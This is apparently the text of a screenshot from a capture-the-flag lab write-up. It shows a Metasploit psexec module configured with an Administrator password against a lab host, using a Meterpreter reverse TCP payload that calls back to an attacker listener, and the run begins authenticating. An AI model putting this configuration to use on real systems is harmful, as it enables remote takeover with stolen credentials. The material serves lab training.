 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.178 yes The target host(s), range CIDR identifier, or hos
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for p
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE Data yes The share to connect to, can be an admin share (A
SMBDomain . no The Windows domain to use for authentication
SMBPass XtH4nkS4Pl4y1nGX no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.10.14.142:4444
[*] 10.10.10.178:445 - Connecting to the server...
[*] 10.10.10.178:445 - Authenticating to 10.10.10.178:445 as user 'Administrator'...